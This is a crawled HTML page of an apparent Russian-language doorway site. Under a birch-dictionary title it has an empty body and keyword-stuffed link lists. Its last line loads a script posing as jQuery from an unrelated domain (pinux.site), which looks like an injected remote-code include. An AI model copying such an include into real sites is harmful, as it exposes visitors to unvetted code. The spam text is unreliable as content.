

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thimuphie.gannonogara.com/s18ei-chto-takoe-bereza-tolkovyy-slovar.html
body_size: 2010
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Что такое береза толковый словарь - thimuphie.gannonogara.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thimuphie.gannonogara.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Что такое береза толковый словарь</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s18ei-skachat-igry-na-telefon-ldzhi-e615.html">Скачать игры на телефон лджи е615</a></li>
                                <li><a href="s18ei-raspisanie-33-avtobusa-tolyatti.html">Расписание 33 автобуса тольятти</a></li>
                                <li><a href="s18ei-skachat-besplatno-spokoynye-melodii-na-zvonok.html">Скачать бесплатно спокойные мелодии на звонок</a></li>
                                <li><a href="s18ei-kim-po-istorii-rossii-7-klass-skachat.html">Ким по истории россии 7 класс скачать</a></li>
                                <li><a href="s18ei-biser-shema-myshka.html">Бисер схема мышка</a></li>
                                <li><a href="s18ei-nvidia-geforce-gt-740m-drayver-windows-10.html">Nvidia geforce gt 740m драйвер windows 10</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Подготовка к сочинению-описанию по картине И.Грабаря.</li>
<li>Фольклорные элементы в сказе П.П.Бажова Серебряное.</li>
<li>Названия частей тела на старославянском языке.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-restart-androida-na-telefone.html">Рестарт андроида на телефоне</a></li>
                                            <li><a href="s18ei-zvuk-m-bukva-m-prezentaciya.html">Звук м буква м презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-igry-na-planshet-galaksi-tab-3-skachat.html">Игры на планшет галакси таб 3 скачать</a></li>
                                            <li><a href="s18ei-skachat-karty-navigatora-explay.html">Скачать карты навигатора explay</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-iyulskie-dni-gruppa.html">Июльские дни группа</a></li>
                                            <li><a href="s18ei-domashnee-video-skachat-cherez-torrent.html">Домашнее видео скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-jason-mraz-living-in-the-moment-akkordy.html">Jason mraz living in the moment аккорды</a></li>
                                            <li><a href="s18ei-oruell-1984-skachat-fb2-na-angliyskom.html">Оруэлл 1984 скачать fb2 на английском</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
